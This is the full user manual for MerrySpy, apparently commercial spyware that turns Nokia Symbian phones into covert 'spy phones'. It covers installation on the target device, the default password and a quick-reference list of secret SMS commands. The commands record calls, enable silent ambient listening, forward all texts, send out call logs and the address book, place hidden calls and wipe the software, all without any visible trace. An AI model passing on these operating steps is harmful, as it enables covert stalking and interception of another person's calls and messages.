Download MerrySpy User Manual
Transcript
MerrySpy User Manual
MerrySpy Software Studio
www.MerrySpy.com
Index
Disclaimer.................................................................................................................3
SOFTWARE LICENSE AGREEMENT..............................................................................4
1 Introduction .............................................................................................................5
2 Getting started.........................................................................................................5
2.1 Requirements..................................................................................................5
2.2 Set up a spy phone..........................................................................................6
3 Register MerrySpy....................................................................................................7
3.1 Purchase a register code.................................................................................7
3.2 Register...........................................................................................................7
4 Control/monitor the spy phone................................................................................7
4.1 Control/monitor SMS forwarding......................................................................8
4.1.1 How to set up the spy phone to enable SMS forwarding?.......................8
4.1.2 How to set up the spy phone to disable SMS forwarding?......................8
4.2 Control/monitor voice calls..............................................................................8
4.2.1 How to listen remotely to the recorded voice call clips in the spy
phone?.............................................................................................................8
4.2.2 How to listen remotely to the sounds surrounding the spy phone?........8
4.2.3 How to set the spy phone not to answer calls from “Listener Telephone
Number” automatically?..................................................................................8
4.2.4 How to make a voice call secretly on the spy phone?............................9
4.3 Set up specific phone numbers to be monitored.............................................9
4.4 Acquire voice call logs in the spy phone..........................................................9
4.5 Acquire the address book in the spy phone.....................................................9
4.6 Check the status of MerrySpy..........................................................................9
4.7 Notification of the SIM card change...............................................................10
4.8 Remotely wipe MerrySpy...............................................................................10
5 Versions ................................................................................................................10
6 Quick guide............................................................................................................10
Disclaimer
It may be illegal to use this software in a mobile phone in some countries or
regions. Please read the laws and regulations in your region before using this
software. The software developer and supplier are not responsible for any legal
issues incurred!
Page 3
SOFTWARE LICENSE AGREEMENT
NOTICE TO USER: BY INSTALLING THIS SOFTWARE YOU ACCEPT ALL THE TERMS AND CONDITIONS OF THIS
AGREEMENT.
This MerrySpy End User License Agreement ('EULA') accompanies all MerrySpy products and related
explanatory materials ("SOFTWARE"). The term “SOFTWARE” also shall include any upgrades, modified versions
or updates of the Software licensed to you by MerrySpy Software Studio.
Please read this Agreement carefully. You will be asked to accept this agreement and continue to install or,
if you do not wish to accept this Agreement, to decline this agreement, in which case you will not be able to use
the Software.
Upon your acceptance of this Agreement, MerrySpy Software Studio grants to you a perpetual but
nonexclusive license to use the Software, provided that you agree to the following:
1. Redistribution of the SOFTWARE
The SOFTWARE trial version may be freely distributed, with exceptions noted below, provided the
distribution package is not modified. No person or company may charge a fee for the distribution of the
SOFTWARE without written permission from MerrySpy Software Studio. Trial version may not be bundled or
distributed with any other package without written permission of MerrySpy Software Studio.
2. Limitations
Purchase. You acknowledge that the SOFTWARE is protected from unauthorized copying and unlimited use.
You may not be able to exercise your rights to the SOFTWARE under this EULA unless you purchase your copy of
the SOFTWARE. When you purchase the SOFTWARE you receive an unique Register Code after your payment of
the SOFTWARE is transferred. A Register Code is provided by MerrySpy Software Studio.
3. Copyright and Trademark Rights.
The Software is owned by MerrySpy Software Studio, and its structure, organization and code are the
valuable trade secrets of MerrySpy Software Studio. The Software also is protected by International Treaty
provisions. This Agreement does not grant you any intellectual property rights in the Software.
4. Restrictions.
You agree not to modify, adapt, translate, reverse engineer, decompile, disassemble or otherwise attempt
to discover the source code of the SOFTWARE.
5. Disclaimer
This Software and any support from MerrySpy Software Studio are provided "AS IS" and without warranty,
express or implied. MerrySpy Software Studio specifically disclaim any implied warranties of merchantability and
fitness for a particular purpose. In no event will MerrySpy Software Studio be liable for any damages, including
but not limited to any lost profits, lost savings or any incidental or consequential damages, whether resulting
from impaired or lost data, software or system failure or any other cause, or for any other claim by the user.
BY INSTALLING THIS PRODUCT, YOU INDICATE ACCEPTANCE OF THE FOREGOING AGREEMENT.
Copyright 2010 MerrySpy Software Studio. All rights reserved.
Page 4
1
Introduction
MerrySpy is a pure software used to control and monitor Nokia phones silently. It can easily turn ordinary
Nokia phones into "spy phones".
We will call a Nokia phone that is installed with MerrySpy a “spy phone”. A spy phone acquires the following
features:
Record voice calls automatically, then pack and save the most recent recorded call clips in a single
enciphered file.
Answer the call from a predefined telephone number silently, then
–
play recorded call clips to the line repeatedly so that you can listen to the recorded voice calls
remotely one by one, over and over again, or
–
keep silent so that you can monitor the sounds surrounding the spy phone.
Make a voice call secretly upon a command from a remote phone.
Forward all SMS messages, receiving and sending out, to a predefined telephone number instantly.
Send call logs to a remote phone in SMS messages.
Send address book to a remote phone in SMS messages.
Notify a predefined telephone number by sending it a SMS message if the SIM card has been changed.
Wipe MerrySpy from the spy phone upon a command from a remote phone.
You can install MerrySpy yourself at home within several minutes. After installation you don't need to
touch the spy phone any more, you will control the spy phone remotely by sending it SMS commands
which are undetectable.
Note:
MerrySpy works in an imperceptible manner. There is no visible user interface. All parameters are set up
remotely. All the above actions do not make sounds, vibration, backlight, alter the screen display, or leave logs.
2
Getting started
2.1
Requirements
Currently, MerrySpy can run only in the mobile phones using the OS of Symbian 7.0 or Symbian 8.0, such
as:
Nokia 3230
Nokia 6260
Nokia 6600
Nokia 6620
Nokia 6630
Nokia 6670
Nokia 6680
Nokia 6681
Nokia 6682
Nokia 7610
Nokia N70
Nokia N72
Nokia N90
Page 5
Panasonic X700
Panasonic X800
Samsung SGH D720
Samsung SGH D728
Samsung SGH D730
Lenovo P930
MerrySpy that can be used in other mobile phone models are being developed and tested. You can check
the updated information at our web site
2.2
www.MerrySpy.com.
Set up a spy phone
To set up a spy phone, follow these steps:
Download and Install MerrySpy. You can download “MerrySpy_S60_V2_2.0.0.sis” file from
http://www.MerrySpy.com
on your computer and then install it to the phone following the
instruction of Nokia PC Suite. Alternatively, you can also download “MerrySpy_S60_V2_2.0.0.sis” from
http://www.MerrySpy.com/wap.wml
on a phone directly using the browser of the phone
and then install it. After installation MerrySpy will run automatically.
Change the password. The default password designated to each spy phone is “000000”. To
change the password, simply send the spy phone a SMS message as “##20 000000 NewPassword
NewPassword”. You must type in NewPassword twice and the two NewPasswords must be the same.
For example, if your new password is “123456”, the message you send to the spy phone will be
“##20 000000 123456 123456”. If you want to change your password to another new password at a
later time, the message will be “##20 OldPassword NewPassword NewPassword”. For example, if
you want to change the password from 123456 to abcdef, the message is “##20 123456 abcdef
abcdef”.
What if you forget your password?
If you are a registered user (refer to chapter 3.2), you can re-register by sending the spy phone
“##31 RegisterCode”. Then, the password will be reset to the default password “000000”.
Set up parameters to record voice calls. You can send the spy phone a SMS message as “##32
password location size” to set up the parameters. Here, “password” is the one you set up using
“##20” command at previous step; “location” is either “0” for “drive C” or “1” for “drive E” in the
spy phone; “size” is the maximum size of the record file, the value must be between 1000KB to
100000KB. For example, if your password for a spy phone is “123456” and you want to save the
record file on the drive E for a maximum file size of 5000KB, you can send a message as “##32
123456 1 5000”.
Note:
Drive C is the hard drive inside the phone itself and its capacity is low; drive E is an additional
memory card, and its capacity is high. Some spy phone may not have drive E.
In default, location is set as "0" (drive C) and size is set as 1024KB.
MerrySpy has only a single enciphered record file which contains the most recent recorded voice
call clips that can be saved with the designated maximum size.
In general, every 1 minute of recorded voice call clip need 30KB to 50KB memory space.
Therefore if the record file size is 1000KB, it can save about 20 minutes to 30 minutes recorded
Page 6
voice call clips in total. The newest clip will always overwrite the oldest clips at full capacity.
If the “size” you set up is too big, MerrySpy will ignore it and automatically limit the record file
to a reasonable smaller size to avoid using out the memory.
Set up a “SMS Forward-to Telephone Number”. You can send the spy phone a SMS message as
“##21 password TelephoneNumber” to set up a message receiver with the TelephoneNumber. For
example, if your password for a spy phone is “123456” and the number of the message receiver is
“123456789”, the message sent to the spy phone will be “##21 123456 123456789”. After set up
this message receiver, the spy phone will automatically forward all the messages receiving and
sending out to the message receiver.
Set up a “Listener Telephone Number”. You can send the spy phone a SMS message as “##22
password TelephoneNumber” to set up a voice listener with the TelephoneNumber. For example, if
your password for a spy phone is “123456” and the number of the voice listener is “987654321”, the
message sent to the spy phone will be “##22 123456 987654321”. After set up this voice listener,
the spy phone will automatically answer calls from the voice listener silently.
3
Register MerrySpy
Without further registration, you can enjoy the trial version of MerrySpy with limited function (refer to
chapter 5). To use a MerrySpy with full function, you need to purchase a register code for either basic version or
advanced version (refer to chapter 5) from
3.1
www.MerrySpy.com.
Purchase a register code
At the time of purchasing, you are required to provide the “IMEI code” of the spy phone. Each
register code is unique and can be used only in the phone with the corresponding IMEI code.
What’s the IMEI code?
The IMEI code is the unique code of a mobile phone. Each mobile phone has a different 15 digit long
IMEI code.
How to get the IMEI code?
The IMEI code will be displayed when pressing “*#06#” while a phone is in standby. Alternatively,
the IMEI code of a mobile phone that is installed with MerrySpy can also be acquired remotely
through sending a SMS message “##30 password” to it.
3.2
Upon purchase, you will receive a register code.
Register
Sending the spy phone a SMS message “##31 RegisterCode” to register MerrySpy. For example, if
the register code is "ABCDEFGH-IJKLMNOP-QRSTUVWX-YZ123456", the message sent to the spy
phone will be “##31 ABCDEFGH-IJKLMNOP-QRSTUVWX-YZ123456”.
MerrySpy with full function is now ready to use. In addition, the password is reset to “000000”. You
can change the password following the instruction in chapter 2.2.
4
Control/monitor the spy phone
After set up a spy phone, you are able to control/monitor the spy phone remotely.
Page 7
4.1
4.1.1
Control/monitor SMS forwarding
How to set up the spy phone to enable SMS forwarding?
First, set up the “SMS Forward-to Telephone Number” (refer to chapter 2.2).
Next, send the spy phone a SMS message “##01 password” to set the “SMS Forward Setting“ to
“ON”. For example, if your password for a spy phone is “123456” then you can send a message as
“##01 123456”.
After set up, the spy phone will automatically forward the messages to the predefined “SMS
Forward-to Telephone Number” silently when it receives or sends out new SMS messages.
Note:
SMS messages receiving from the “SMS Forward-to Telephone Number” will be ignored and not
forwarded back to itself.
4.1.2
How to set up the spy phone to disable SMS forwarding?
Send the spy phone a SMS message “##02 password” to set the “SMS Forward Setting“ to “OFF”.
For example, if your password for a spy phone is “123456” then you can send a message as “##02
123456”.
4.2
4.2.1
After set up, the spy phone will stop SMS forwarding.
Control/monitor voice calls
How to listen remotely to the recorded voice call clips in the spy phone?
First, set up the “Listener Telephone Number” (refer to chapter 2.2).
Next, send the spy phone a SMS message “##03 password” to set the “Listening Setting“ to
“Recorded Clips”. For example, if your password for a spy phone is “123456” then you can send a
message as “##03 123456”.
After set up, when you call the spy phone from the “Listener Telephone Number”, the spy phone will
automatically answer the call silently, then play recorded voice call clips to the line repeatedly.
Thereby, you can listen remotely to the recorded voice call clips in the spy phone.
4.2.2
How to listen remotely to the sounds surrounding the spy phone?
First, set up the “Listener Telephone Number” (refer to chapter 2.2).
Next, send the spy phone a SMS message “##04 password” to set the “Listening Setting“ to
“Environment”. For example, if your password for a spy phone is “123456” then you can send a
message as “##04 123456”.
After set up, when you call the spy phone from the “Listener Telephone Number”, the spy phone will
automatically answer the call silently, then keep silent instead of playing recorded voice call clips to
the line. Thereby, you can listen remotely to the sounds surrounding the spy phone.
4.2.3
How to set the spy phone not to answer calls from “Listener Telephone Number”
automatically?
Send the spy phone a SMS message “##05 password” to set the “Listening Setting“ to “OFF”. For
example, if your password for a spy phone is “123456” then you can send a message as “##05
123456”.
After set up, when you call the spy phone from the “Listener Telephone Number”, the spy phone will
Page 8
treat it just as a ordinary call and will not answer it automatically.
4.2.4
How to make a voice call secretly on the spy phone?
Send the spy phone a SMS message “##06 password PhoneNum”, then the spy phone will call the
PhoneNum secretly. For example, if your password for a spy phone is “123456” and you want the
spy phone to call “111222333” then you can send a message as “##06 123456 111222333”.
When the call is answered by the other side of the line, the spy phone will either play recorded
voice call clips to the line repeatedly or keep silent according to the “Listening Setting“ set by the
“##03”, “##04” or “##05” commands described above.
If PhoneNum in the message “##06 password PhoneNum” is empty, the spy phone will call the
predefined “Listener Telephone Number”.
4.3
Set up specific phone numbers to be monitored
You can set up a “Monitored Telephone Number List” by sending the spy phone a SMS message as “##23
password number1 number2 number3 …”. For example, if your password for a spy phone is “123456” and you
want to monitor only the phone number “111222333”, “111222444”, “111222555” and “111222666”, then
you can send a message as “##23 123456 111222333 111222444 111222555 111222666”. Then,
The spy phone will only record voice calls from or to the phone numbers in the “Monitored
Telephone Number List”.
The spy phone will only forward SMS messages from or to the phone numbers in the “Monitored
Telephone Number List”.
You can reset MerrySpy to monitor all calls and messages, by simply sending the spy phone “##23
password” without any phone numbers.
4.4
Acquire voice call logs in the spy phone
Send the spy phone “##07 password” to acquire the most recent voice call logs. The result will be
returned in one SMS message.
Send the spy phone “##07 password PhoneNum” to acquire only the most recent voice call logs
related to the “PhoneNum”. The result will be returned in one SMS message.
Send the spy phone “##07 password PhoneNum LogCount” to acquire only “LogCount” recent voice
call logs related to the “PhoneNum”, the result will be returned in one or more than one SMS
messages. For example, if your password for a spy phone is “123456” and you want to acquire 10
recent voice call logs related to the phone number “123456789” then you can send a message as
“##07 123456 123456789 10”.
4.5
“PhoneNum” must be equal or more than 4 digit long, “LogCount” must be less than 4 digit long.
Acquire the address book in the spy phone
Send the spy phone “##08 password” to acquire the entire address book in the spy phone. The
result will be returned in one or more than one SMS messages.
Send the spy phone “##08 password PhoneNum” to acquire address entries in which the telephone
number matches “PhoneNum”. The result will be returned in one or more than one SMS messages.
4.6
Check the status of MerrySpy
You can check the status of MerrySpy by sending the spy phone a SMS message “##00 password” from
any ordinary phone. The return message will show the following:
Register Status
[Registered: Yes or No]
Page 9
4.7
SMS Forward-to Telephone Number:
[SmsForwardToTel: TeLNumber]
Listener Telephone Number:
[ListenerTel: TeLNumber]
SMS Forward Setting:
[SmsForwardSetting:On or Off]
Listening Setting:
[ ListenSetting: Rec, Env or Off]
Monitored Telephone Number List:
[MonitorTelList: None or Number of items]
Location of The Voice Record File:
[VoiceRecFile: DriveC or DriveE]
Maximum Size of The Voice Record File:
[MaxVoiceRec: Number of Kbytes]
Notification of the SIM card change
MerrySpy will notify the predefined “SMS Forward-to Telephone Number” by sending it a SMS message if
the SIM card has been changed.
4.8
Remotely wipe MerrySpy
You can remotely wipe MerrySpy by sending the spy phone a SMS message “##99 password
572389407316”. As a result, MerrySpy will uninstall itself from the spy phone and delete all related files as if
MerrySpy has never been installed.
5
Versions
MerrySpy has three versions: trial version, basic version and advanced version. The trail version can be
used without registration. The basic version and advanced version require registration with a basic register code
and an advanced register code respectively. Basic register codes or advanced register codes can be purchased
from
www.MerrySpy.com (refer to chapter 3.1).
The main differences among the three versions are listed below:
Functions
Record voice call automatically
Answer incoming call silently
Make secret call
Listen remotely to the recorded voice call clips
Listen remotely to the sounds surrounding the
spy phone
SMS message forward
Acquire voice call logs
Acquire the address book
Set up the Monitored Telephone Number List
Notification of the SIM card change
Wipe the software remotely
6
Trial version
Yes
Yes
Yes
Limited to 5 seconds
Limited to 60 seconds
Basic Version
Yes
Yes
Yes
Limited to 5 seconds
No limit
Advanced Version
Yes
Yes
Yes
No limit
No limit
Forward only the first 10
characters of the SMS message,
show only the first 4 digits of the
phone number
No
No
Yes
No
Yes
No limit
No limit
Yes
Yes
Yes
Yes
Yes
Yes
Yes
Yes
Yes
Yes
Quick guide
Category
Set up a spy phone
Function
Change password
Message
##20 OldPassword NewPassword NewPassword
(the default password is 000000)
Register MerrySpy
Control/monitor
SMS
forwarding
Control/monitor voice calls
Set up “SMS Forward-to Telephone Number”
Set up “Listener Telephone Number”
Set up parameters to record voice calls
Acquire IMEI
Register
Enable SMS forwarding
Disable SMS forwarding
Listen remotely to the recorded voice call clips
Listen remotely to the sounds surrounding the
spy phone
Set the spy phone not to answer calls from
“Listener Telephone Number” automatically
Page 10
##21
##22
##32
##30
##31
##01
##02
##03
##04
password PhoneNum
password PhoneNum
password location size
password
RegisterCode
password
password
password
password
##05 password
Make a voice call secretly
##06 password PhoneNum
##06 password
Others
Acquire voice call logs in the spy phone
##07 password PhoneNum LogCount
##07 password PhoneNum
##07 password
Acquire address book in the spy phone
##08 password PhoneNum
##08 password
Set up specific phone numbers to be monitored /
Reset
##23 password number1 number2 number3 …
Check the status of MerrySpy
Remotely wipe MerrySpy
##00 password
##99 password 572389407316
Page 11
##23 password